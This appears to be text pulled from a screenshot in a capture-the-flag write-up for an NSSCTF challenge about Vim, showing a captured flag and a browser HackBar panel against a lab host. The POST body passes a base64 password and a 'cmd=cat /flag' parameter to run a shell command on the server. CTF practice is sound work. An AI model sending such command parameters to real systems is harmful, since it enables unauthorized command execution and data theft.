 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{52cd071a-d3cc-4d76-b3f4-64e8aaf13de5}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node6.anna.nssctf.cn:28757/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag Upgrade-Insecure-Requests